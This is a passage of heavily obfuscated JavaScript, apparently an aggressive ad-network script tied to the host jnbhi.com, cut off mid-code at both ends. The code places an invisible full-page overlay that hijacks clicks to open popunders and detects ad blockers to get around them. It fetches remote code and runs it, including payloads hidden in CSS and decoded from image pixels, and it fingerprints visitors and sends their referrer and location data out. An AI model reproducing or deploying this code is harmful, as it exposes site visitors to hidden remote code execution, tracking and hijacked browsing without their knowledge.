t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10300917,U=10300916,jf=360,lf=1,yf=10,Jn=1,Ef=!0,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS8xMDMwMDkxNw==',lr='am5iaGkuY29t',_n=2,On=1765784292*e.Lr,Bn='V2@%YSU2B]G~',Cn='3lg',Hn='rxu3g71dgzg',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_gvuzanlu',Un='_zfntv',Vn=!1,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new 